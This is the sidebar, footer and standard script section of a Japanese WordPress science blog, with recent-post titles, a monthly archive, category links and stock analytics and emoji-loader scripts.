				<input type="submit" class="search-submit" value="検索" />
			</form></section>
		<section class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://glycostationx.org/2026/01/12/%e6%84%9f%e6%9f%93%e7%97%87%e3%81%ae%e4%bc%9d%e6%90%ac%e3%82%92%e3%81%a9%e3%81%ae%e6%a7%98%e3%81%ab%e8%a7%a3%e6%9e%90%e3%81%97%e3%81%a6%e5%88%b6%e5%be%a1%e3%81%99%e3%82%8b%e3%81%8b%e3%80%81%e3%81%ab/">感染症の伝搬をどの様に解析して制御するか、についての一般向け講演が公開されました。</a>
									</li>
											<li>
					<a href="https://glycostationx.org/2026/01/11/%e7%94%98%e5%88%a9%e4%bf%8a%e4%b8%80%e5%85%88%e7%94%9f%e3%81%ae%e4%ba%ac%e9%83%bd%e8%b3%9e%e5%8f%97%e8%b3%9e%e3%82%92%e7%a5%9d%e3%81%97%e3%81%9f%e7%89%b9%e9%9b%86%e5%8f%b7%e3%81%8c%e5%85%ac%e9%96%8b/">甘利俊一先生の京都賞受賞を祝した特集号が公開されています。</a>
									</li>
											<li>
					<a href="https://glycostationx.org/2026/01/10/%e5%9b%bd%e7%ab%8b%e5%9b%bd%e4%bc%9a%e5%9b%b3%e6%9b%b8%e9%a4%a8%e3%83%87%e3%82%b8%e3%82%bf%e3%83%ab%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3%e3%81%a7%e8%aa%ad%e3%82%81%e3%82%8b-40/">国立国会図書館デジタルコレクションで読める本の紹介(第40回）高市首相の本とかアインシュタイン関連の本などなど。</a>
									</li>
											<li>
					<a href="https://glycostationx.org/2026/01/09/pdf%e9%96%b2%e8%a6%a7%e3%82%bd%e3%83%95%e3%83%88%e3%81%aepedaru%e3%81%a8%e3%81%84%e3%81%86%e3%81%ae%e3%81%af%e3%82%88%e3%81%95%e3%81%9d%e3%81%86%e3%81%a7%e3%81%99%e3%81%ad%e3%80%82pdf%e7%89%88/">pdf閲覧ソフトのPedaruというのはよさそうですね。pdf版の教科書や論文の著者原稿版などを読むのにピッタリみたいです。</a>
									</li>
											<li>
					<a href="https://glycostationx.org/2026/01/08/%e6%9c%89%e5%90%8d%e3%81%aa%e7%b5%b1%e8%a8%88%e5%ad%a6%e3%81%ae%e6%95%99%e7%a7%91%e6%9b%b8%e3%81%ae%e8%91%97%e8%80%85%e3%81%ab%e3%82%88%e3%82%8b%e3%83%99%e3%82%a4%e3%82%ba%e7%b5%b1%e8%a8%88%e3%81%a8/">有名な統計学の教科書の著者によるベイズ統計と因果推論に関する講義が始まりました。</a>
									</li>
					</ul>

		</section><section class="widget widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='https://glycostationx.org/2026/01/'>2026年1月</a></li>
	<li><a href='https://glycostationx.org/2025/12/'>2025年12月</a></li>
	<li><a href='https://glycostationx.org/2025/11/'>2025年11月</a></li>
	<li><a href='https://glycostationx.org/2025/10/'>2025年10月</a></li>
	<li><a href='https://glycostationx.org/2025/09/'>2025年9月</a></li>
	<li><a href='https://glycostationx.org/2025/08/'>2025年8月</a></li>
	<li><a href='https://glycostationx.org/2025/07/'>2025年7月</a></li>
	<li><a href='https://glycostationx.org/2025/06/'>2025年6月</a></li>
	<li><a href='https://glycostationx.org/2025/05/'>2025年5月</a></li>
	<li><a href='https://glycostationx.org/2025/04/'>2025年4月</a></li>
	<li><a href='https://glycostationx.org/2025/03/'>2025年3月</a></li>
	<li><a href='https://glycostationx.org/2025/02/'>2025年2月</a></li>
	<li><a href='https://glycostationx.org/2025/01/'>2025年1月</a></li>
	<li><a href='https://glycostationx.org/2024/12/'>2024年12月</a></li>
	<li><a href='https://glycostationx.org/2024/11/'>2024年11月</a></li>
	<li><a href='https://glycostationx.org/2024/10/'>2024年10月</a></li>
	<li><a href='https://glycostationx.org/2024/09/'>2024年9月</a></li>
	<li><a href='https://glycostationx.org/2024/08/'>2024年8月</a></li>
	<li><a href='https://glycostationx.org/2024/07/'>2024年7月</a></li>
	<li><a href='https://glycostationx.org/2024/06/'>2024年6月</a></li>
	<li><a href='https://glycostationx.org/2024/05/'>2024年5月</a></li>
	<li><a href='https://glycostationx.org/2024/04/'>2024年4月</a></li>
	<li><a href='https://glycostationx.org/2024/03/'>2024年3月</a></li>
	<li><a href='https://glycostationx.org/2024/02/'>2024年2月</a></li>
	<li><a href='https://glycostationx.org/2024/01/'>2024年1月</a></li>
	<li><a href='https://glycostationx.org/2023/12/'>2023年12月</a></li>
	<li><a href='https://glycostationx.org/2023/11/'>2023年11月</a></li>
	<li><a href='https://glycostationx.org/2023/10/'>2023年10月</a></li>
	<li><a href='https://glycostationx.org/2023/09/'>2023年9月</a></li>
	<li><a href='https://glycostationx.org/2023/08/'>2023年8月</a></li>
	<li><a href='https://glycostationx.org/2023/07/'>2023年7月</a></li>
	<li><a href='https://glycostationx.org/2023/06/'>2023年6月</a></li>
	<li><a href='https://glycostationx.org/2023/05/'>2023年5月</a></li>
	<li><a href='https://glycostationx.org/2023/04/'>2023年4月</a></li>
	<li><a href='https://glycostationx.org/2023/03/'>2023年3月</a></li>
	<li><a href='https://glycostationx.org/2023/02/'>2023年2月</a></li>
	<li><a href='https://glycostationx.org/2023/01/'>2023年1月</a></li>
	<li><a href='https://glycostationx.org/2022/12/'>2022年12月</a></li>
	<li><a href='https://glycostationx.org/2022/11/'>2022年11月</a></li>
	<li><a href='https://glycostationx.org/2022/10/'>2022年10月</a></li>
	<li><a href='https://glycostationx.org/2022/09/'>2022年9月</a></li>
	<li><a href='https://glycostationx.org/2022/08/'>2022年8月</a></li>
	<li><a href='https://glycostationx.org/2022/07/'>2022年7月</a></li>
	<li><a href='https://glycostationx.org/2022/06/'>2022年6月</a></li>
	<li><a href='https://glycostationx.org/2022/05/'>2022年5月</a></li>
	<li><a href='https://glycostationx.org/2022/03/'>2022年3月</a></li>
	<li><a href='https://glycostationx.org/2022/02/'>2022年2月</a></li>
	<li><a href='https://glycostationx.org/2022/01/'>2022年1月</a></li>
	<li><a href='https://glycostationx.org/2021/12/'>2021年12月</a></li>
	<li><a href='https://glycostationx.org/2021/11/'>2021年11月</a></li>
	<li><a href='https://glycostationx.org/2021/10/'>2021年10月</a></li>
	<li><a href='https://glycostationx.org/2021/09/'>2021年9月</a></li>
	<li><a href='https://glycostationx.org/2021/08/'>2021年8月</a></li>
	<li><a href='https://glycostationx.org/2021/07/'>2021年7月</a></li>
	<li><a href='https://glycostationx.org/2021/05/'>2021年5月</a></li>
	<li><a href='https://glycostationx.org/2021/04/'>2021年4月</a></li>
	<li><a href='https://glycostationx.org/2021/03/'>2021年3月</a></li>
	<li><a href='https://glycostationx.org/2021/01/'>2021年1月</a></li>
	<li><a href='https://glycostationx.org/2020/12/'>2020年12月</a></li>
	<li><a href='https://glycostationx.org/2020/11/'>2020年11月</a></li>
	<li><a href='https://glycostationx.org/2020/10/'>2020年10月</a></li>
	<li><a href='https://glycostationx.org/2020/08/'>2020年8月</a></li>
	<li><a href='https://glycostationx.org/2020/07/'>2020年7月</a></li>
	<li><a href='https://glycostationx.org/2020/06/'>2020年6月</a></li>
	<li><a href='https://glycostationx.org/2020/05/'>2020年5月</a></li>
	<li><a href='https://glycostationx.org/2020/04/'>2020年4月</a></li>
	<li><a href='https://glycostationx.org/2020/03/'>2020年3月</a></li>
	<li><a href='https://glycostationx.org/2020/02/'>2020年2月</a></li>
	<li><a href='https://glycostationx.org/2020/01/'>2020年1月</a></li>
	<li><a href='https://glycostationx.org/2019/12/'>2019年12月</a></li>
	<li><a href='https://glycostationx.org/2019/11/'>2019年11月</a></li>
	<li><a href='https://glycostationx.org/2019/10/'>2019年10月</a></li>
	<li><a href='https://glycostationx.org/2019/09/'>2019年9月</a></li>
	<li><a href='https://glycostationx.org/2019/08/'>2019年8月</a></li>
	<li><a href='https://glycostationx.org/2019/07/'>2019年7月</a></li>
	<li><a href='https://glycostationx.org/2019/06/'>2019年6月</a></li>
	<li><a href='https://glycostationx.org/2019/05/'>2019年5月</a></li>
	<li><a href='https://glycostationx.org/2019/04/'>2019年4月</a></li>
	<li><a href='https://glycostationx.org/2019/03/'>2019年3月</a></li>
	<li><a href='https://glycostationx.org/2019/02/'>2019年2月</a></li>
	<li><a href='https://glycostationx.org/2019/01/'>2019年1月</a></li>
	<li><a href='https://glycostationx.org/2018/12/'>2018年12月</a></li>
	<li><a href='https://glycostationx.org/2018/11/'>2018年11月</a></li>
	<li><a href='https://glycostationx.org/2018/10/'>2018年10月</a></li>
	<li><a href='https://glycostationx.org/2018/09/'>2018年9月</a></li>
	<li><a href='https://glycostationx.org/2018/08/'>2018年8月</a></li>
	<li><a href='https://glycostationx.org/2018/07/'>2018年7月</a></li>
	<li><a href='https://glycostationx.org/2018/06/'>2018年6月</a></li>
	<li><a href='https://glycostationx.org/2018/05/'>2018年5月</a></li>
	<li><a href='https://glycostationx.org/2018/04/'>2018年4月</a></li>
	<li><a href='https://glycostationx.org/2018/03/'>2018年3月</a></li>
	<li><a href='https://glycostationx.org/2017/01/'>2017年1月</a></li>
	<li><a href='https://glycostationx.org/2016/11/'>2016年11月</a></li>
	<li><a href='https://glycostationx.org/2016/10/'>2016年10月</a></li>
	<li><a href='https://glycostationx.org/2016/08/'>2016年8月</a></li>
	<li><a href='https://glycostationx.org/2016/07/'>2016年7月</a></li>
	<li><a href='https://glycostationx.org/2016/01/'>2016年1月</a></li>
	<li><a href='https://glycostationx.org/2015/06/'>2015年6月</a></li>
	<li><a href='https://glycostationx.org/2015/01/'>2015年1月</a></li>
	<li><a href='https://glycostationx.org/2014/08/'>2014年8月</a></li>
	<li><a href='https://glycostationx.org/2014/05/'>2014年5月</a></li>
	<li><a href='https://glycostationx.org/2013/03/'>2013年3月</a></li>
	<li><a href='https://glycostationx.org/2013/01/'>2013年1月</a></li>
	<li><a href='https://glycostationx.org/2012/10/'>2012年10月</a></li>
	<li><a href='https://glycostationx.org/2012/05/'>2012年5月</a></li>
	<li><a href='https://glycostationx.org/2012/04/'>2012年4月</a></li>
	<li><a href='https://glycostationx.org/2012/03/'>2012年3月</a></li>
	<li><a href='https://glycostationx.org/2012/01/'>2012年1月</a></li>
	<li><a href='https://glycostationx.org/2011/12/'>2011年12月</a></li>
	<li><a href='https://glycostationx.org/2011/09/'>2011年9月</a></li>
	<li><a href='https://glycostationx.org/2011/05/'>2011年5月</a></li>
	<li><a href='https://glycostationx.org/2011/01/'>2011年1月</a></li>
	<li><a href='https://glycostationx.org/2010/08/'>2010年8月</a></li>
	<li><a href='https://glycostationx.org/2010/07/'>2010年7月</a></li>
	<li><a href='https://glycostationx.org/2010/04/'>2010年4月</a></li>
	<li><a href='https://glycostationx.org/2010/01/'>2010年1月</a></li>
	<li><a href='https://glycostationx.org/2009/11/'>2009年11月</a></li>
	<li><a href='https://glycostationx.org/2009/10/'>2009年10月</a></li>
	<li><a href='https://glycostationx.org/2009/08/'>2009年8月</a></li>
	<li><a href='https://glycostationx.org/2009/07/'>2009年7月</a></li>
	<li><a href='https://glycostationx.org/2009/06/'>2009年6月</a></li>
	<li><a href='https://glycostationx.org/2009/05/'>2009年5月</a></li>
	<li><a href='https://glycostationx.org/2009/04/'>2009年4月</a></li>
	<li><a href='https://glycostationx.org/2009/03/'>2009年3月</a></li>
	<li><a href='https://glycostationx.org/2009/02/'>2009年2月</a></li>
			</ul>

			</section><section class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://glycostationx.org/category/linux/">linux</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://glycostationx.org/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://glycostationx.org/category/%e3%82%a4%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%8d%e3%83%83%e3%83%88/">インターネット</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://glycostationx.org/category/%e3%82%a8%e3%83%94%e3%82%bd%e3%83%bc%e3%83%89/">エピソード</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://glycostationx.org/category/%e3%82%bd%e3%83%95%e3%83%88/">ソフト</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://glycostationx.org/category/%e3%83%86%e3%83%ac%e3%83%93%e7%95%aa%e7%b5%84/">テレビ番組</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://glycostationx.org/category/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%99%e3%83%bc%e3%82%b9/">データベース</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://glycostationx.org/category/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/">ニュース</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://glycostationx.org/category/%e5%80%8b%e4%ba%ba%e9%80%81%e4%bf%a1%e8%b3%87%e6%96%99/">個人送信資料</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://glycostationx.org/category/%e5%8b%95%e7%94%bb/">動画</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://glycostationx.org/category/%e5%8c%96%e5%ad%a6/">化学</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://glycostationx.org/category/%e5%9b%bd%e7%ab%8b%e5%9b%bd%e4%bc%9a%e5%9b%b3%e6%9b%b8%e9%a4%a8/">国立国会図書館</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://glycostationx.org/category/%e6%83%85%e5%a0%b1%e6%a4%9c%e7%b4%a2/">情報検索</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://glycostationx.org/category/%e6%95%b0%e5%ad%a6/">数学</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://glycostationx.org/category/%e6%96%b0%e5%9e%8b%e3%82%b3%e3%83%ad%e3%83%8a%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9/">新型コロナウイルス</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://glycostationx.org/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://glycostationx.org/category/%e6%9c%ac%e3%81%ae%e7%b4%b9%e4%bb%8b/">本の紹介</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://glycostationx.org/category/%e6%a9%9f%e6%a2%b0%e5%ad%a6%e7%bf%92%e3%82%84ai/">機械学習やAI</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://glycostationx.org/category/%e7%89%a9%e7%90%86/">物理</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://glycostationx.org/category/%e7%94%9f%e5%91%bd%e7%a7%91%e5%ad%a6/">生命科学</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://glycostationx.org/category/%e7%99%ba%e4%bf%a1%e6%b3%95/">発信法</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://glycostationx.org/category/%e7%b3%96%e9%8e%96/">糖鎖</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://glycostationx.org/category/%e7%b5%b1%e8%a8%88/">統計</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://glycostationx.org/category/%e7%b7%9a%e8%99%abc-elegans/">線虫C. elegans</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://glycostationx.org/category/%e8%8b%b1%e8%aa%9e/">英語</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://glycostationx.org/category/%e8%ab%96%e6%96%87%e3%81%ae%e6%9b%b8%e3%81%8d%e6%96%b9/">論文の書き方</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://glycostationx.org/category/%e9%87%8f%e5%ad%90%e7%94%9f%e7%89%a9%e5%ad%a6/">量子生物学</a>
</li>
			</ul>

			</section><section class="widget widget_meta"><h3 class="widget-title">メタ情報</h3>
		<ul>
						<li><a href="https://glycostationx.org/wp-login.php">ログイン</a></li>
			<li><a href="https://glycostationx.org/feed/">投稿フィード</a></li>
			<li><a href="https://glycostationx.org/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section class="widget widget_pages"><h3 class="widget-title">固定ページ</h3>
			<ul>
				<li class="page_item page-item-51"><a href="https://glycostationx.org/link%e9%9b%86/">リンク集</a></li>
<li class="page_item page-item-3579 page_item_has_children"><a href="https://glycostationx.org/daily_news_and_links/">日替わりリンクなど</a>
<ul class='children'>
	<li class="page_item page-item-3388"><a href="https://glycostationx.org/daily_news_and_links/2022-jan/">2022/01</a></li>
	<li class="page_item page-item-3395"><a href="https://glycostationx.org/daily_news_and_links/2022-feb/">2022/02</a></li>
	<li class="page_item page-item-3482"><a href="https://glycostationx.org/daily_news_and_links/2022-mar/">2022/03</a></li>
	<li class="page_item page-item-3566"><a href="https://glycostationx.org/daily_news_and_links/2022-04/">2022/04</a></li>
	<li class="page_item page-item-3827"><a href="https://glycostationx.org/daily_news_and_links/2022-05/">2022/05</a></li>
	<li class="page_item page-item-4876"><a href="https://glycostationx.org/daily_news_and_links/2022-06/">2022/06</a></li>
	<li class="page_item page-item-4901"><a href="https://glycostationx.org/daily_news_and_links/2022-07/">2022/07</a></li>
	<li class="page_item page-item-4909"><a href="https://glycostationx.org/daily_news_and_links/2022-08/">2022/08</a></li>
	<li class="page_item page-item-4911"><a href="https://glycostationx.org/daily_news_and_links/2022-09/">2022/09</a></li>
	<li class="page_item page-item-4915"><a href="https://glycostationx.org/daily_news_and_links/2022-10/">2022/10</a></li>
</ul>
</li>
<li class="page_item page-item-53"><a href="https://glycostationx.org/%e7%a0%94%e7%a9%b6%e6%a6%82%e8%a6%81/">研究概要</a></li>
<li class="page_item page-item-1480"><a href="https://glycostationx.org/%e7%b3%96%e9%8e%96%e7%94%9f%e7%89%a9%e5%ad%a6%e5%85%a5%e9%96%80-an-introduction-to-glycobiology/">糖鎖生物学入門 -An Introduction to Glycobiology</a></li>
<li class="page_item page-item-55"><a href="https://glycostationx.org/%e8%ab%96%e6%96%87%e3%81%aa%e3%81%a9/">論文など</a></li>
			</ul>

			</section></aside><!-- #secondary -->

		</div><!-- .wrapper -->
	</div><!-- .site-content -->

	<footer class="site-footer">
		<div class="wrapper">
			<div class="site-info">

				Theme: <a rel="nofollow" href="https://olympusthemes.com/themes/scaffold/">Scaffold</a> by Danny Cooper
			</div><!-- .site-info -->
		</div><!-- .wrapper -->
	</footer><!-- .site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scaffold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<script type="text/javascript" src="https://glycostationx.org/wp-content/themes/scaffold/assets/js/navigation.js?ver=1.3.1" id="scaffold-navigation-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://glycostationx.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://glycostationx.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://glycostationx.org/request/98cf00d02d9419ead4edd0c91cb5b74a/","ajaxurl":"https://glycostationx.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","id":"6283009.bde6c1f2de0fd9924ad9803642e87c31","wp_rest_nonce":"c36f766446"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://glycostationx.org/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://glycostationx.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://glycostationx.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</div><!-- .site-wrapper -->

</body>
</html>
